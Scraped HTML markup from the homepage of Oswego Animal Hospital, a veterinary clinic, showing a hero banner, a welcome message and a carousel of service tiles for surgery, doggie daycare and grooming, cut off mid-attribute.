https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling dog cuddle with cat" title="Smiling dog cuddle with cat" src="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-C">View all Services</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 gyqnrX nva-promo-banner" data-entry-id="2oBVg0dHDhcGhXHrhSuC0q"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2oBVg0dHDhcGhXHrhSuC0q">Welcome to Oswego Animal Hospital!</h2><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="2oBVg0dHDhcGhXHrhSuC0q">YOUR TRUSTED ANIMAL CARE CENTER SINCE 1997</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="2oBVg0dHDhcGhXHrhSuC0q"><p>Oswego Animal Hospital is a full-service, state-of-the-art facility, with a great team of veterinarians and staff that will work together to ensure the best care for your pet.  We hope you get to know our team of doctors and encourage you to request a preferred doctor that you feel best relates to you and your pet.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-3-tile nva-3-tile--variation-a sc-ckwi5v-1 kLqPQD" data-entry-id="597s9azWBpu77hAKuL7T0i"><div class="nva-3-tile__container container"><section class="sc-ckwi5v-0 jDNGyT nva-3-tile__wrapper col-xs-12 tile-wrapper"><h2 class="sc-1lhs05s-0 eSDLys nva-3-tile__heading three-tile-top-heading col-xs-10 nva-heading" data-contentful-field-id="sectionHeadline" data-contentful-entry-id="597s9azWBpu77hAKuL7T0i">Our Services</h2><div class="nva-rich-text sc-wturor-0 gNWsGk col-xs-10 col-sm-8 col-md-10 nva-3-tile__description three-tile-top-description" data-contentful-field-id="bodyText" data-contentful-entry-id="597s9azWBpu77hAKuL7T0i"><h3><a href="/services">View All Services</a></h3><p></p></div><div class="nva-carousel nva-3-tile__carousel sc-10lpcsk-0 enfpJh variation-a showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 enfpJh variation-a slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet performing surgery" title="Vet performing surgery" src="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA">Surgery</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA"><p>Surgery isn&#39;t going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="scfnCL801wLydoQ7B6pR0" data-analytics-type="cta-3-tile" data-analytics-value="Surgery" data-analytics-variation="variation-a">Surgery</a></p></section></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogs playing at Doggie Daycare" title="Dogs playing at Doggie Daycare" src="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T">Doggie Daycare</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5HoWVMAFYkI1zcxrJ8nG1T"><p>Our spacious Doggie Daycare facilities allow your dog to have more than enough room to interact with friends, both indoors and outdoors (weather permitting). </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Daycare" role="link" href="/services/daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1oXFT7hg0CeBHzxF4DiwI0" data-analytics-type="cta-3-tile" data-analytics-value="Doggie Daycare" data-analytics-variation="variation-a">Daycare</a></p></section></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Oswego Animal Hospital" title="Grooming at Oswego Animal Hospital" src="https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I">Grooming</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3uWIu1nbsll209dGLSkh5I"><p>Grooming is more than skin-deep—it’s essential care for a healthy life. Regular grooming can keep your pet healthy and safe. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="ZF5Aq7SHpwuiOlfC8bCx9" data-analytics-type="cta-3-tile" data-analytics-value="Grooming" data-analytics-variation="variation-a">Grooming</a></p></section></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet performing surgery" title="Vet performing surgery" src="https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA">Surgery</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="6XmjhznXfsUf5igiddZTeA"><p>Surgery isn&#39;t going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="scfnCL801wLydoQ7B6pR0" data-analytics-type="cta-3-tile" data-analytics-value="Surgery" data-analytics-variation="variation-a">Surgery</a></p></section></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 blGIVl nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, 